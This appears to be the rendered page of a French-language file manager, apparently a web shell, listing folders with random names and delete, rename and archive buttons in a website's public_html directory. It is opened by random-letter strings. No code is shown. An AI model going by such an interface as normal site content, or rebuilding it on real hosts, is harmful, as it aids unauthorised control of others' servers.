
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-09 07:13:22
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz